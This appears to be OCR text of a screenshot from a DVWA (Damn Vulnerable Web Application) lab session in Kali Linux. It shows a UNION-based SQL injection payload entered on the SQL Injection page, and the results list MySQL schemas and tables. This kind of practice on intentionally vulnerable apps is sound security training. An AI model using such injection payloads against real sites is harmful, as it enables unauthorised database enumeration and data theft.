 1 2 3 4 7:30
Vulnerability: SQL Injectio
dvwa.structureality.com/vulnerabilities/sqli/?id='+UNION+SELECT+table_schem
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: mysql
Surname: innodb_table_stats
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: mysql
Surname: innodb_index_stats
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: information_schema
Surname: CHARACTER_SETS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: information_schema
Surname: CHECK_CONSTRAINTS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: information_schema
Surname: COLLATIONS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#
First name: information_schema
Surname: COLUMNS
ID: ' UNION SELECT table_schema, table_name FROM information_schema.tables#